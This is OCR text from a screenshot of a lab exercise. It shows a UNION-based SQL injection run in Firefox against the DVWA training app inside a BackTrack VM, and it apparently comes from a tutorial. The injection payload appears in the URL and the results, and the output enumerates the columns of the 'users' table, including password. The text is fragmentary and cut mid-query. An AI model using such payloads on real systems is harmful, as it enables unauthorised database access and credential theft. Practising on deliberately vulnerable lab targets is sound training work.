 BackTrack5R1 - VMware Player File Virtual Machine Help
Applications Places System Mon Apr 16, 9:28 AM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Damn Vulnerable Web App (DV...
http://192.168.1.106/dvwa/vulnerabilities/sqli/?id=%25'+and+1%3D0+union+select+r
Setup
where table_name = 'users' # Submit
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from i
First name:
Surname: users
user_id This is the "user_id" column name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from i
First name:
Surname: users
first_name This is the "first_name" column name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from i
First name:
Surname: users
last_name This is the "last_name" column name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from i
First name:
Surname: users
user This is the "users" column name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from i
First name:
Surname: users
password This is the "password" column name
ID: %' and 1=0 union select null, concat(table_name,0x0a,column_name) from i
First name:
Surname: users
avatar
Damn Vulnerable Web ... root@bt: ~
To return to your computer, press Ctrl+Alt. vmware